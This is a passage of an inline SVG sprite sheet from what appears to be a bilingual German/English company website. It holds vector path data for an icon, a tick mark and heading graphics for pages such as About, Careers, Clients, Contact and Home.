62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 